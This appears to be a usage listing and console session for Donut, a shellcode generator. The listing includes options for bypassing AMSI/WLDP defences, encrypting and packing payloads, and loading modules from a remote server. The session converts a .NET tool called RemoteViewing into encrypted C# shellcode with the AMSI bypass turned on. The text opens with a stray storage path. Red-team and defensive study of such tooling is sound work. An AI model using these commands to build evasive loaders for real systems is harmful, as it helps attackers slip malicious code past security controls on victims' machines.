 -a <arch> Target architecture : 1=x86, 2=amd64, 3=x86+amd64(default).
-b <level> Bypass AMSI/WLDP : 1=None, 2=Abort on fail, 3=Continue on fail.(default)
-o <path> Output file to save loader. Default is "loader.bin"
-f <format> Output format. 1=Binary (default), 2=Base64, 3=C, 4=Ruby, 5=Python, 6=Powershell, 7=C#, 8=He
x
-y <addr> Create thread for loader and continue execution at <addr> supplied.
-x <action> Exiting. 1=Exit thread (default), 2=Exit process
-FILE OPTIONS-
-c <namespace.class> Optional class name. (required for .NET DLL)
-d <name> AppDomain name to create for .NET assembly. If entropy is enabled, this is generated randoml
y.
-m <method | api> Optional method or function for DLL. (a method is required for .NET DLL)
-p <arguments> Optional parameters/command line inside quotations for DLL method/function or EXE.
-w Command line is passed to unmanaged DLL function in UNICODE format. (default is ANSI)
-r <version> CLR runtime version. MetaHeader used by default or v4.0.30319 if none available.
-t Execute the entrypoint of an unmanaged EXE as a thread.
-z <engine> Pack/Compress file. 1=None, 2=aPLib, 3=LZNT1, 4=Xpress, 5=Xpress Huffman
examples:
donut c2.dll
donut -a1 -cTestClass -mRunProcess -pnotepad.exe loader.dll
donut loader.dll -c TestClass -m RunProcess -p"calc notepad" -s http://remote_server.com/modules/
PS C:\Users\Operator\Desktop\tools\donut_v0.9.3> .\donut.exe -f 7 ..\Sharp-Suite\RemoteViewing\RemoteViewing\bin\x64\Rel
ease\RemoteViewing.exe -o .\RemoteViewingSC.cs
[ Donut shellcode generator v0.9.3
[ Copyright (c) 2019 TheWover, Odzhan
[ Instance type : Embedded
[ Module file : "..\Sharp-Suite\RemoteViewing\RemoteViewing\bin\x64\Release\RemoteViewing.exe"
[ Entropy : Random names + Encryption
[ File type : .NET EXE
[ Target CPU : x86+amd64
[ AMSI/WDLP : continue
[ Shellcode : ".\RemoteViewingSC.cs"
PS C:\Users\Operator\Desktop\tools\donut_v0.9.3>